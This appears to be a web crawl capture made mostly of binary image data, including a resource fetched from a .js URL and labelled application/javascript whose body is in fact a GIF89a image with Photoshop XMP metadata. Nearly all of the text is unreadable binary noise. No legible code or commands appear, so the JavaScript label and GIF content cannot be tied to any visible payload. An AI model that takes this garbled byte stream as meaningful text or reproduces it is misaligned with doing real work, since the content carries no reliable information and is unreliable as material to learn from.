ُ���ȇ��V�G����xk�VkX�M��W�ߒv�5\-Yj��?3Q�Xy�I�zZ$1[(��s��0%�x� �U�}�����������Fٔ���ȇpxѷ�`�n�'��׆�n�h����n�s�P\�Cgv+-ٕ"�b�+�H��6Fc� Z�g3/ɒu�Lːs�\(�`$Ho�7yw��(��g(�FY������������X��v�	)����ǜ��j�d|M�B� Y|����bHP�$y��@��}��-0eB�Ê�h3"؇�ge�	���Vن>9�P�}��)��H��i�Si�eH�I��H�G��D)��9�jؕxx��y�2z�Tj��$�o�R�: ����Z�5.��W�{��
�ђ�}H�|Oo ��¸V�Y�xh�)�j膃��*�`����թ�֩��	�j�
���K��(�Yi��`�&��+�TO�E�ZWc6&vb?q�=�ӝM�a���+����nn��y����xJʜC�JJ�[z�[�U��Ź�k��H���������هK�~xH��$Z@��5��KPD@�`^��+0�U�} %��9H��wjZ��֘Ƙ�N��r
�Zʆ��Q9��*�+Э�:�Gy�J�z�⪠������r�`���q��?��+HP�(O~+��Pw�$�/]Yjɘ�i��8�GI���J�g8����ڭ�
�F	�9:��z�T	�ǩ�~x+K�=2��(���0 g0/�U�p�� �Ei?��c�A6��D��X��Y��9�L��_J�4�����a��W�������:�e��a�Q�}�2,���5�2�+�V���8�o�:h`����B:X�K0s*0Y�p8���Ǹ{��
�$�V��*k�_۵��a+������+��I�`��#|WݹFG���bx���.` c��s���c{��S�s���J��*��	��+�B�^{�������`�W*��˹ϻ����;��ه��rgf�Ւ"���h�_�J��bw�Ç_ n�Ns�q�5�������;��[��B����K����̽���k�h˽�۱©�+6u��W�UZے�g \�Ǡ:{h&����[��O�BM��g�j��4;�������
\��˱���+���^�������ĥK�`[řKe�5s3�=1�H%j3�[s_���TT�a��5\��S�фI|v���;�U<ā���Z�'+�VL���W��.��l�<���V��7���Xs��{�(ku>y�_3v�D/�b�ǹ˲����cVu�p�����Fy�R,Ɂ̗������,����Q��6Ą��]�̞J�]KX��݋�jXa֤8~U8�,J�wE�E,P���0q-F����ٗ��Mi9s}����̹,�ǌ�Z���lZ<͞k�Z��<��\�ʌ����������Ȑ���W����Wi19Y6���:��%�:�W�N_����Q~s%P8�e�j�=� ��،�+�C]�	m�Z��0μ�����\�-��L�����<��:|I+Y�R�=��*I Q��/���u`G��5�sHa�U8/yXjʸ������\}�P�Km�E��K��Z��E��T]�Z��\M�}�+�ؼ���]K�E�xJԝ�|Xy�c�̰|���@���:ZTsUfo)#g�BA:�uAy���C]�B=ԐͽG���|�X��J�Ԉm�.�М�Յ��ӽ�B����
�����ݭ��T��Ge�z���W;F�|���+_��g߻��W�T���p�[�?�`�s��� Lx�]�YM�ڝ�F-��}��]�``�K��@ʽٌ��n����=���F����،-�ʭ���ޤ֛�Ve��E��WT鼫R�]Z��_���g/�ļEU2�o�wl}�Y}�;������$��J���}�W�������}�ˍ��
���-����-�����,���)ʳ&o*�6��:�/�uW�IǦ:����G��fy�a+2:���������E���掍�J]�l��a��=�m���>��l�+PT��VD�{'�$�WяN<PE���'v-1`���W�I��\f!fF�VW�bT�Ўm�Y��`��ˍ����m����}�n.�l�⦾���э�P��SU}kU8M�"o+������x3+]E�+��a�0_��� ��+ v5�n, |�ka_֐qx�J@K��%�ء.ޯ��!n�ͮ�nر.�^��3_��+p������9���$r��f�9Ysk��DP%��p��K �Q�PQ�Z ��-kW�Y��V��'�ᔽ��n����7��@oz���Ž�h`�|��n��{�����>�}��\�yW1Y�|m�~X@�1��cG*�*!m0K������y�Ǧ�C6K���vEe����Ѝݩ����E?;H��#��������^�8��>����(���UYڛ
[��D����
�b�u�'D��/qg��� R^�ZP ��ЈBw�e�"�=�cx��������n�9@� ,bmD%:));��`�`h�h�����ZZ���+��+����+�.!��^^�^*��,�BB,�,!:RDUbHDRH%R%%**!K,.X��,^�!����,B�+��Z�L���A˟Q��r�p�)RA����%Jh�*�)���I9r�
���E1�$��H\��V�v>��eW�5����X1Z�B���U	"P�]P!�B�*ĉ�%��d,ı�I���yBj� �(��1=��s��M���a�B��*H�Dܱ1##,"ѠY ���>�d��r#�� �2)��6��ܹK^٢��cA,���bֶ����[,+�
�wZ��?e	}ǚ�>b���M�y(��
,.��� ː�xSj��X�;��G,�9b�n�#��E�\�E��g���<a�T�8� '\s�� FU!�K�u�+~	� h*�!�� ��C�p���L1��"[�Ȥ�@�q]X�t�9|���U �F�d$�H����F�qU�#�xb"B��G4Bfu��,��\r�xf�+B���Y~	�U0T7oPE��m�І���Wz�� <����LZD��J �.QZ)��@�
���
%��C
o����=��!q��|����{99eZ�"1L���7�%�e�CK���U�
�-%E�90T*Ub�m�CxT�gX'���^�JKM����w���B��h�H�0}ԧo<d	�J!���X�"r5_B�0v�#Hrt��TZ�l��`�ρ�ģb��S2�,��H��-��̣n`kj�.`�E` #�8�*3˗��@ⱅSrɝQ�A�J���։DW�@�<T��SH�|s�z�
 U�I���~���R�s��h����g�f��'/����a��8o�����
�X2W�Ph��2C-�k��m4�����^lD�t����K�X���b��l,�C'�ʃV ��3�dpA��1�9@�d�����v[dP�oy���i�c���U������0$L�d#��"�<�WBA���qe !��n��j��1KFƈ´T\G&�P�#\�	���e�a���*��@������u���6�܈�W�c��?�̅jÄ�Daȕg���1����*h*Jɖ�'� Z߃�%� �!.Єbа-�@�����������QlɘL�H���U/�DFv3� ,"B� ��5��*��*�)*R�c`��>�$�FXraBD�H-�$/�@��G��LP�pW�>�(��,Plh�j	�!���ŕ�l�gX���FЋ�#���#����LȔ�	X��HA����7Ѐ`�Ԡk-T�i�S���I����aP���fy2�4Q_��'q	����5�p���E��*'u�LP� g����bؐi�5���љ����D�|��>�_J�F
Np�)��=��4` h�@ ��P�����i�p�g?�DE.�$�h�&x��ƌ�t_�����E\�Bo��?���AJ h{`�Ѕ.\����J������*@���<���E
� ��,��H� kH Ђ�`�I����؀S�(�{*���&�ࣚ
Ud�i�\�j���*0�B^���y=N^4�����+�ɪ���=(���$���U��j�/¸�Rt��@�	�.��g��	8�H�@@DX����8�責*�ˁ�����f�8�Y�siM�(*8 $Zm^J �	�f`�Y�6VX��g��=�J�y�zԓW�Zw�F�B�<cAd�"l T���.p!��z@��ѯC�@vPS�M�v~��L��%1.1'F��ق���{�Lt��?�����g��ǯ����k��E�	XbI`���������(`�b�^4m�Z�$����KK��^P�� �(,5`GwWS8�p �;����le�}���p3������NY{���cԣ�Pkf��@Cz��m[(�Y�|��9ġh��b4��T�Č�����'$� @��p��4�,`;�ذ=P@� �� |H,PP�<�``�D3���)���j˭dj��G	0�%;�0�lg�R�e�p9eS|}��٠p�e�X����?R
���0]�v��,au0�v��5��9� 5��cHs�u�5S $���@ �"0't�e����7G+TqJ �	������A�e��/��␊3˲�>e��d�)���+��Ay��6mH�<ڧ�2+����mKK(BP��<\�(0A�p��O���1	f M�����p�2H   ����S�[/Ǒ�@�ʷ��ǖZa@jG[:��V\�r.���B���>�p�!4�bH^rVd[��GJ�rR�$�X���x�L`	"����-��� �i�`�#��f`�73 o4�0B�]� �W� p�V;U�7_p�0T�g�%
j�v1!�FQ�rt:rqe\ahL�-�99�-� ��#��3W���l�-�	��T�A�0)9h
QL?�> �5R�  �O�-�W�7����c<FS0  B( J����( Ѐ:�oop*Tt�:�b�6+�-''}6ml'k�2mj7)���D�9��#ۣ	8�:�3\ �r,��\��rH�Q��@�$?RR�E�[ �](�-@cApC���y- z�R0 �"�2�A��ep u8�2�@�bW`_tbWu�H1�I��ǧa��X �@}�F35����&}�l�e��|�1�2#�w��88�Y�G[Pj� 7&|� G`C�A`�
�w=F�3@a "`ΰ2��'�BVPe���X�09�F"�T�B"�Nǂ�p���r�b@�	�!EQ*������ �c�xtK"�6�0/[�
��a,�_�m��3�]r5�e0& a 'R�-0A��G�FЋ�� �i�ƈ�dn8������#1��G���'_41	���[���	��B~�؂�p%oP�3b� ��<��	��PP�$+��׏��
A#JE6��2.`�Q;R-���U��	C��h�gA  �Lp�"� �)Y�@�8;`��*�P��#'�"�LU�Y��:��s0�HxAՑ\\q=R��2d�D+P�	.�9 KW�B98#�t)�癗��)��* ;eH�(� �(�K� �8� ����pIp& n�0 ���%;00 "`�mP�?�"`u,``7"_F�*#�~��
Gv��	�@�Nb����53?�~��w� %Bp�K�%�vb����
�x��)�Y�M��#<Pc�D�u����1�����Ʌ�;�`j�L0B��7u�Ъ0��%/�G�_`*�#
/�#���¦��H\req��P�+@uRHÔM(���_�5�u�e�d:Iv\i*�p*
a��?B]�a��A01� ��|�- �u0�aD�1?�?��� E0 u|�( ��� ���J �? "���Sт*7"����3~s�(щ P��PJ�-o�84��@$gt�
"�
FȦ�
�6 ���0�(��V��r: |��� � b�tIR8`F0g6P'E eа� "$j-�a�L�[��>@ T!�%�duj*W�
�!T 	�P�3�6�	����T�/�xkbE?��0D� b =�*Beb��:j*=�6^ y {1��%�]b��/@P0���ؙiu�5���~*`񗷽Snaнa`]/�#�����B � ��2s�M���t���������	� ]`��(3ȓ8��xFR(Po�P�$�5��m��h�Z�# *�H
��"�j0W��̫C�@RP�Y��-� � ���W��� � k�{��K� %P�[�7�*��:��B��������Q "���>�vS)���U�R�P{�
�MR�A1�"�!ɪVw���p��>@�1�"��0����y�Y-�r�$JP�' ( �8�i8 �`�>P�����]�l� 8@(K��9Nt�$wqT�p��	P�j"rE~A'��`bu
�*:����Mr|$��	�������pB<�����- ���/p �:J-��Zѹ �
*C�+Y7��
�7'�i�)ʷZ�G�� "@@�]��Q+�)�Q$C5����1�	��[���Mi}��
/�<�����q��{E=����' B ��ڐ���	7�q5��0� @�P����9gu x`�D���I�� �����[����E�!�KP���ŗT'���u�lT[|(�mc,`p�P'��/f$�Up�,|�=`��p��: �,��H�'TQ�w
�Bq�"�L�*jG-E�;�j`��d�Y�E���E���(����� 6M�p��`�E��zXHjۀ��j��j��0�{N�Q��ː���`3�`��e��@"R�'��;X\�L ��Kp'�pfu"�B�<�"�~�lCg�VВ�E�>p j �I"�pcRa�4��*/��[������P��v	�&��� �bۧ����QtmN�����ׁ}r<�?)"K� *etp��2`c4�Q�& P�K���&/E��V�tLP�����s��� ,%<+s����@���ķ�� LS`�i`�����,����"����3�[N82�2>��`�#~�O�P�"F��3KR��5T�t�;�E^7 S0� �\�q�����Uvg�Q�@����*Pj^E`�Pߊ�KJ�P�� ����h��N 躐b� s�3S��~8@R���'����=H%�>1��P��.�7q����-��@�����"pqX5���9� 
��@   �[g���cOq�|_l	�E�p %����{_�WA�^�Q��`��p��U`��}Ċ�r�~�������S�AL�    �\P�V���5��W$U�{U��P�E�2
w'�#9((Vz=(��T�[������SpYy�>��4��m�g����  e����9!��dp@���^�;&�tJ*���D� p��y�Ɣ pA0Rg�f=����c��  QNd) '6�����/=�����@>pR``CU�'�3k����wx;�@�O�}ս�4p\@�����'++��mL(RR%KKE^QQ^,K*,U_.bb�>!�!H1\@=7I7� I&�==kk=\k7�\		a;:KHHU6h��,,HD�>,!VV�D���0���?+(�AC���"�E$R�쨱�ς; ԨA%E�0a�(����`Nr(@ 6s�¦�:4@q`�
"E�Hʄ/J�%J "�S���*��0'� +D�&|^�x9UpA p�+�=f(P0�����Ă����2��)��0�r�V~��L`W�"��m.��f�)P@DJ�1@KIa���5�H���G)P*i����R�ļ��f��"*�G+�ـTG"%Ȕ���Q0` �@���?j3x��6
,*�Λb�'��@D_� <��7
j@	~�E�4а�A�A5���,�a�k�3�(��e�SVY,d��Q] AQ��B`��<j�h0���) 2��Q�C
 A�R|Ȑ�K>ނ�M��+�!��Y�u�8J	D���SR�U��E��wʞLq5X�
K|H�PAp}���8��^��h�"z�	8�D�	���!q�)q ���4� �#�<e�U	�aP;��s��El � ���Q��1���a���	2�PEi H��z��Q����U����xdHQ�(ŮGY�p�W��JS���~*�1�V ��= �L_��E��u)c�)�S��� ��WJ��P�W0�>,�u�RR�ADo���
Z����IAg0@:H� m����"��HL[F/�����9�[� \Ё�d-@D�K(�u �g��R�"��/�K���H��AV�_����!�C2�� 	@ A�G��
�����1ȡ��i霂 B-�3��)@&�%���"%萴Tb�о���Dg@���a���4k��E�A
e ru�\�a�MiQ� a>m�4�D��.��KN�xrf��������p�����/"�8��� @0H���| A�\�6��)aS� 4(2NuT �XPR5��3V�/fB�1@^����0
hh(�j
�,�a(�t�$��Ya 	�RV��E@X���	LX��6q���EP���	���<��v,������|p? �}�����[�@
/`		>PANu����@�� L��`q�AI��J��`��C
��J̤3��N��M8��?����a	T6DX��Ӫ�9�u����X��Q^� �L ��)F��ǄE�o������t�Ȧ6�8��u�op��2� ���*XE~�1�ĉ�HH@0�@�d58��@�0p
1��&�fIRd�@�P�:���(�?fD��>��!�$�PD"�HAټZvP-�#$A�D = �j;�^�.pL!�E��X�4` W ��\a
Q0`nE ��4���yW9�S'Dt�~�ٷ�̃�y��d;�"�N��I� Z4�$	�P�S$Z�B�:�0�	)�A~��n��<I��
x��* ��kt�"/����hQrS�V�X����'�0X�XjY̴�?aOhY�Іt � �yV�M�������'�f@<�)AP��M,!
���<��	@�EHV�$��p�5����@�y�܍B3�
]��C�.�� �� ��ɂ7,�X:h������P"`�C
��Q�xA����@�؀����%�2;@�m`������O�G�� �%ГM�үUm����|�<�"���&7���C~ ��>F��x�)���� �w��vI& �È	��fs(GO�RD��9X�d@)����=�Hр(@0�����!U((�J��4�]��G; |����&3	*
Lt O�������v�FV2"�%kK�G��b�t��'�?�(kY�`��(1��A��?�`В/�9�Q�@��&�bI�{��
�Н���?���92�B�
ZXT�P�櫓��Jk��Ę�A"��/|e4b�V���L�"�OA�zP�*6�i�A�gݞ�����A �cUj�I��J\c��%l�1 p����`��,(#H�k#b8���H����hǐ������B���x�&H��y���f��zhl%Ը$饌C%�F�b!�'��fT�E��\�2�mueH�U;��_�8)��?(�OLy�
����8�� `�<۽@��r�d�;�2�)���O��c<�$�|��RX�cus�9, Tp	��/_Ŵ�a���J��8e�&��c���>
F��]�O#���7W��X#����$�m��S�/�N�3V����	�"pơ-��@��:f0*�: �"�UC�,	�l��P`�SB#
��uQ �C. �d0DE0�| �y4��� )�%vU��D@1w��
�uj0�+3?��FG�}�ukwR~���q��:&>PN��?��d��3TB���_G|m5_� B*�OPD5t�A�rOO�X�:`S��!�C�#�Q =�%P:ЀVE��8v�!=-xX�R٤�_%D0o��K�'d 
�D
wR,�eUD�j��qG!��6��Up�w	�UN
�s8W1�C���bO͒y�&:`^�K'c �e`�zJ�lD P o����bC@Ch��C�4��RT���MFU�%�; �UU6�G�
j�d:�d����}�Uq��"r��9x��kPx|?R1'��7إ�N�>��O Smkxm�V�a#�Ot�,Q5ʆ 6��p ��t
�`�JX R��4`��0%)�,O�$�w'��*ȢZ?0�/�D ��T�`O�!pvGb&�X���U�2K�}:��6x�(Us�T��M<�.�38x4��g�g*�0��!zC�: 2��I 1 �O��,�-�o p 6����^  ՙ!�`�`@q�͢ZKy'�rT��01�.L�'�N��W�d��}�B?NI�rdiSeb�ju3v��q���_���qQ1N6s?��],�
RV0d�~�w "�|0z08�^����0PQ�nQ<�="`T 'Xo��G��D��V���C#�^�UgJY�pX FsPV*P]�S�!7
Ƣ2�w�2{��!�j6~��q� ��5|�r�~�49� ;�9z �_�r�N,��=R�8fp�nE5�)w0�]�,�b���ٍ)�;������?�����.�_Pz�7�F5�q\�2Q�; ���* 8Uhj�}=Fq?6�Uu���4�1;��F�)r橊�Z��J������@�hO y� *51 28�'�j�,P�) 
0a01�ƒ4�Ehc��>#���ZХ[@	) VP��@|� ����>��	��V7��FAfS4�4�j� �T,�p�+z����w�
�
~�b`#��#��#��;A� �1W5"�K�7�V6`K��:�� ��g<�{p�ŪC=RY�Yp�g�,1QI|���g_@.<Xt�wsC��b���M+�w9�����q'v'��:��e^�m��3n��a`�:�|�Ƒ jP��6�9�]q ��sU�Nã.@n{�
u���ٰU�UP< �/Ps����0F �	W(Ʃ��jqd�4��+��+�2B+� G�D[�����G,p
��Kũ#@� �qo�b�j��+��Ndj@�0E R �b��*�$�i�?�gB�Ѫ:�``uM�Z � F!K�	�`�W�ه��W�&�,�u�R(s�����F�e��q"�}0�e�@+b�4&0�)�4�a�g�٦��6:%	�6RP��*Z����.��0�)�]�$��+��.��7n��M�h����f���e� `������0����'e�T1�)Y�^o�����7�U�	�S÷p �Ô�G�#P��` ��|�-D�b&�^ �
̕��Ci/�M#��ת�H�7���}'�*s':v�1��ӧ���4/x\�Ά�(B�7��`�ϫ0nCD��n{�q���u�~����
^����/�4#�}�k�O�|��4�iqv�\��%��0\4F p�������Y3�hhP�6@���al��I`���-c�+^��O��� P�c��O�(�q��'��F�	 ˅jUIy�M2`�*�jA���q��˕���'M�/����Uu���f`�X<1�" �:�C�4H��mk����aD�#�{ %0��~#]�B7��L�K2`�ٮ�k�9K?f�9�����{
�
�v�OC N����l��U0<@҂�Ԭ���P0oPP�g>�4C1!Қe�0!��Z���[�
�(����(�*�<�����:�s�UE���B����/竾V��İ�+�O�Ʃb�xSy�0 �a�a[n��>��C�Ѭd�y���/��f� �D]�!6`~@��j�&�ZUU�Ј����]�%w�O&G�ۈ��q��`�(���q �kͽa�#��V>��,�M{�* ��x3ڪcG���Y�5��1୿}��ꖒk����tT��>�N��4نV 7	M}� �)�D J�8Ca{�Q��gcS�(��3���w�G]j��d��|����q�G�ܤM ���H�� @�pν��a�@���=�ahp6 MH�F�{�
s�1.pL�p;��j�``�KOcO�M�-�j���M��[g �@q*�3Hq���x?~�9z�V�k��y[Qb T3���P��=F:���d��Z�In9�S�eQC��q%P �e��=e��O��rsK�E�b8�M��Os\>�*UEi�A7GV�3=� � ���3��iм�Bln��v�զ�t�mx� f��aͶ>6$4Z b[� p��Zǝ��ss��N���4�ٯ{,�&���A|�0N%���~���
�����4>`�h녈���PB|��+���4� ��n`��ؼK-e� �c�Qajiy�0^�,�Z,�7ڴ$J�4�gxӥ�O�A^�s�\Osa< ^0�OS@7E_ ��]P4�H�n��l!{��f�J�9aC�aO���K�p�G}�7pd����~�Ț)�lI dg��N�F��^NQ_�.�h�q��'�`�љ�gY�w g��1�3 6�)@�[��~&�U����x�4Cp*����Thtk
���t�4玒~�\�)hw���KR�MSx���	j��rS!K�yQ&G�|������`���*@�;�R�9�� |�mnnBZ�`9��%*(�Q�1�&0d������EE�E&����""%%�d^����̭ �NN�>�*��E�,_B,..`��P`o,b;�R�Dm.� �n\ha��B�"�7(!��D��lP�P�^]�΢�O`5����SR��gW�?V�d(���(>�4��3�h`{q�P�c�T���0**$�R���.�T	6ia;Mz1a�
�VX�BH��pX0H��6dXB�R�����f���3bV���|��'�h�0�����~:���V��?0�V�򔐄A	J��ϙ.P\�C��D��b���������S�p��ҠA��� ��WRà�gC�A�F��\�/ʸ����B��>:���Y&5�	!^DG�#[3| �m��Q �P
mp3���@k��hp I-	�0�9Z�!�'%x2E0����@fE�`Kfb�@�����b#��ﵔˍ��84�	�ߕ�DC _G�7� ]�t K%�q� g�GR"Z��D%��BI;����$�Yp�NDK�V�.�P�5�q�u�AcdR���$��*���n���/���M@AC��a�j5 F�(UR4�L����E9 Gm���i�oh�H�!	cQ�@l��CA�҅��(T* ��yIeS'�6j��0��C�ITDD�ѫ�-�1���T��`ME��G�'X�E����pG�p�ՠ�Y`4E����H�R����0'-� ��"h�(�P�)F��"q��L̈4EM��t L�EH� ���;L�Dmp���[ٍ���f2�_'*���5L�M!��J�@�4���X%%�
���
m���dܖ�����˄�E-/��Ɩ�`̀�A���0 v�]�AGF�A�4H�t 5*���z.�
�+�^_y0bB�짂�WW!!L c	ƽ�gԅ ��m�J8�p@�/����`rW*A,�p��	l�}�F������CB���i>l^u�8	,B��¬kA���е�yf�l˝������-�:�&@�7l�o!��7�:RWl���jh8����I�B;�����hZ�5��$h��f���A���w�e�6���'����hȁ=�ڪ��1�����<��. ���a
P�� '�aN[bX�A@�ep�A�W�Zl@�TA�.@0'0����}Xe%I]���C�NV��;�B	������~QX�O�Fψ�)��Ӱa���OOT[�	� P���� ��DxC� �?!e���J4@��9�����	�����p��h��V [Ս|EiЉf�ي�Ԅ>���+�A�jh���P�S���abl�a��Y�݁0�.8����ivAp	P�� <n$�%���;f�PpPT�FHJ,)�i����5t�%�� 5�Ds�U��LP�b)�%B���ݵa��$�6�R��	a�c��Z�"�b�QX�M5�D�%� MH��4[J����- 6`�i��#��:�p�N@��9 P~����;2��I��?+ZS%���/Num@���ˮ�*֘@���bOkт�� ������ ��0ta����E2� h`)�J������O���?�"5Y�=�3	��;-�,r�6���@�~w�϶�m��5Hk��n��D���f+ch=<��� �*���2�I��~� /�@ �;�� ��D
~Oz	��;ʣF�OdJ��p���t ?�p�[����e�l!���6��x�L�9Z1|% ��@�(�Ab��P�����p�J��ւ;��U����n��k���#@��^�<� DX�Q�B+V�]�����ޣ��|�@|E��m���h"���6�T�X��b~2@�MthO�`@�7;�y�*�0p!�۫x`n1D$haO	@��TF�yaa�<�/W��e�������s1F�[ر)ٿ? a��ď}�83V�t�F,u���.a!0w|?���<E�m�j��P\b�!2�

b��i�9�)f\P�
Tփ n�l�C��I�� �:��Po���+�آZ1��U&��e2��/L3�U ����ѣ�vD<����w����K�7�������O��w��9��ڋ� ��\m9p�R7� .��*��d���ĺ5��n[������7��	�2J�����@{�D'�����Ȱ�ݶa�Y��u���@7��̔Ǎ�͗�����y�]�|bJ�qio!�3}��;�!싪�eD�3���kD-�|A{m�\�)����Į%���X��&9z��g���|q#����؜k��YE�Uu""_E�8]�6m�Y����y���W6X�FO/��s�D��ҡ��E9�Q	���Bg�v:T>W4sp�R`�WJvu��f�_Q�E	�h�ҁ8�K�^�.�X}�?�c2�^��}�x�'��(�Z�C6�Z�F�86��0�&Q,�Z�V<sgz�'d�vN�fD�!�(ejaq8(ܱ�W�&� \��G��tZ�`u��t�aobdc@�6�01�-wl�Ղc�0�	/76XUUO�0�6oA�ZM(l]5��8,�6�<���V�^5~d�pyrN��.0[ju6���p q�Q���<��G��l�FC�q��t�P$(x���	�(UJ�0��l�46�  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/8702fd5f-23b9-48cf-8bbc-11f84a8c6c6e.js
body_size: 213292
content:
GIF89a���? ϳ������v������^#!�#iUR͕��������]UЫ��E8�ȼ�������#"�wm�ti�1*nB4�OH�fT�TF��!��؎+*�	��~�9B׾���鿤�� ���䗒�m]䨠����A9��Ѭ���')w��Q:6�9=�\_@KO{ xӜ��^^�~᜝���2,,lqq���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 25.2 (Macintosh)" xmpMM:InstanceID="xmp.iid:B6C44F1FAE4711EFBB99B0A0857E2E60" xmpMM:DocumentID="xmp.did:B6C44F20AE4711EFBB99B0A0857E2E60"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:B6C44F1DAE4711EFBB99B0A0857E2E60" stRef:documentID="xmp.did:B6C44F1EAE4711EFBB99B0A0857E2E60"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�( ? ,    �� ���pH,� h�l:�ШtJ�Z��ʬ@+x��oa6�t��z�n���|N���ݑ��������������|Bg�����C*JX�����R*Z\`��4d�t������uy�CvB�|~����Ăǉ���̑ΎD����I����� *3aa_�Ҷ��xp�Ӝ���������z�wB�{�{��B6�2k��Y�#��x���	(LP�h%S8V�ʤIw�d�$g��ŒHʗ'c��ٲ��-�	�Ulа�C�1�����Wi"�*&D��:Uħ�X�d�J���t��Kl�7)��,K�-[�v���%w�]���¼i3�_�E&��K�?��'Z\���fF��Sz��լPP���e��<vM����S�I�W5:��&�3ܧOP�Z�adGH�a�'�)h'�r�,�8EJ��b����}۲�U���3���󮳼_��j�C�0n����n�;2�E>c6��A���i�\6Ё#i^��Mص��-k<��X�"!k���$�	b�[n���c���R���+�ah&�י� n�Àش]WԉQ��� -��yw���Z|		X�@�K0�}��-F�3�9��pY�~XP�T	�c(�m���\(8�H�9�p�閝�e������~Q!N��2�?�x�ؕ�7�|�E\4�A�S�驚k^q�="���vN�l��j��ʲ�ZK6��Hl�e����K0}8n����2���#b�hɦu�)���J�)y%�5�#��
#.�;�k���K���VNzڊ�]��S���Ɩ/<q訤@)��U
	��W�5�0���bQ�t�qZe��j��뱸w�ȉ�K�Ʒ�j�PF��^3횗��6�S ��L�2�63���$��@K����)�k�m+"y�*� �[r�#�n��f��[��uL��tV�����!��0���P��(�A��wJ���gޘ�Tq��	�@�O��t��j��k�ݮ�\+�������'{��k����o���z�(��L�w+�C�-�}*�h� �Q���E�O/qJ	��e�����g����w�����/~���.%@;u�ǰ�ǧ[���R�C��I΍��0U" �	�0 =�y[q�H�t�����G�
Z��̠��`�D��[b�>�A�o~S�d8��(�?���'�S#�9'
l�f �l��@��H,��MC�����>���D)�����¬(�"`ڴ����(.TЙށH	�hL��	Z���"�{J�b���7����Ĕ�*>�f�!g��0�Q$�c��-�FBЍj��$'yA�dOwm�ɕ�8Ǣ�D�ߢ��
��#0D4�.�Gm�a��gHR���1��_B�KDB�Ո.y�o)�!���3%�p��Ԁp8�Y�z�̦6��F�̎[Z��l٥;�p�1��N��f�� $����Q-2�^P�h�m���Y/�9�l7
�%C�e%��Ć+9� �S"����S�1z�{$%�D����#�@�ѳ��1�Cy�1�V?�ŀ*��v�������������H-�"k	S���,���
U�Vuw�(V��U�zU��3)Ū�o���WEVo"5�d��3=����B!D48��*jQ�ِG��^��	ŬOMlA��X��q����W#��Z�[�jW�ZY�~o��C,W����.�z��$C�̚��)�O�i`�2Am��{�0z�t�P{Y�z����,h�[��V��5�s��XъV�V�*8�w�dlw�N<!$H(Lc���˪�i:��4��"h�{9��B�Jmd�k��b֎�oZ<�*���㬂�_ ���uptGYg��am	-|N���ɜ��bh8��u9w�B��D2���*Z�;Z�����*ta��KXƞ�qt��T�C�'yC��s���MS����3�=�r���������o2`����H����|,�`��kF���6#��N�q8g�gI��!=;/k#�0��֦x�;�rEP˜���R旟eF��7m�N�Y�t�q��G-���Ǚ�3���V�:cаui�=W��(�R�AĬ��Ҭd��s@QPz�M���K�f�W̀�"�}j[;�g�v��mOۼ㴸U}�f��Ȣ�q���DZ;#�ޛ]����Zסb�O+j�i���{]^(�����L�B��n7C���Z�#1�m?����1���&x��&m�?=gO��~�	��X����T�ҋh)�4T�������@�ġ"��Fb�7�f(�;��[�P߸�;�Fp��~���+����[=�I�x�E�a��y�i>���		�#3�F�y�q��t�*��\�|�㴠�<M�z���_A���˘8׍��߸�o<�'��C��o8�����s��6�t$Xn�?��޼��koC���w��'�۝���9�bGVl��#<��S!�� ���~�|�;�̏~��|X_������#�П��~D$��BQ"�,�d�����@������׷��ͭu�<@	1"{�VT�6  x&V�Q
TM�s�CA�|�ߧ|�7~�7~X~�ׁ��}�|�1��t%�)�~뗂؅B�0(2eq�P�Cw�Vw��<���p&J�[X���0�e
�Wi�d��A�~(�H~H��s~XH�XHD&�~&XDax;�3+h;����~3x�7e4(J��6�N�wS��F\6��� 2�L`{�s�sT�@dFԅ]~H�O�}��淁�H~�x���0h(NEdIf��2���w��W�sxk�h�����5 x'Hp�� xS����R�O��8��C�Y� ȁ����!HI��Me�AImw�l���wnx�r�a�Vou�k��<��wӂP�Cn�C_VK����x���}ʈ��Wm�'~�8|�u��M[x���FDN/u7�Jnwڈz�Gw�׊:���(ey���lGGeM �b�(�іxRuU'm,�-	u/��)�1Y|.y��Ǐ7i�6ym�V,�GV(���X^�sd�����8Ŕ��Z)D��v���<בzŎ*�{D�C��]*Uu�|ʰ�9���A��Ǔ/ٓl��n9�jٓpْRȅdɓ))��4�a�j3��n(E�ZES�u���zTySn�V�XIb�!�_�H$�] )��ȏ��|8�uv��k)��4Ym�i�ևm����9mq��Zw��ea?)��$)&�>����E�z�Y�L���^)dS昑��Gd{�W��Q�Ci:tp��l�m��v��䩚ֶu�g��隫�q쩒�	�[G�r	`,��&m�5n��Y�q=��a��D?�d���V��� Ny��y�V��TIww�N@#X�XC�_�i�'F�� �G����I�s)����-�0:�2z������;bijܥ]֟� �K�hb
�EÔ����zω�k���ᇼ(�0�x{���M 'b:�90�b�9P��֦n��p�r:�tZ�vz�x��z��|ڧ~@ � 2�Du�y�I��9ewȤ�)etE��ɠS��UV{U`�p�S1T�"@A�f�g���~z��������ڪ�`jNd"Nv0	ڤ���L9�E3��88�jSU�{T`eť��V��3
�*�hZ�l�ؚ�ں��ڭ��v��ɤ����ڨ�'�)�Q��V
ͺ�FE# �Y#��J^���j��j��Z�{���=  l�nM�����ɫ�����v8��fh�P�h�eX��E����0��J�+���.��0�vZk'^@�S&��J�<�9�:���C {��s ���!
&��d���*�R;�T{�5 ���H��[�]��R
�R:�P�����5���h�J�klr�N{���YT�x��z��	��l��_;�]۳]������

	��P ��Q&�s[�+����۹�+�"�a�7W皮[�;;�����hk�p��9�8�S� R�U�0`��[�)p���»�0������{�[wT�z�ꤢжz��O�w=��ǻNK�%���;��;�R��;sS������* �;��f���K��1d�M �
(1p�9�vK�<�
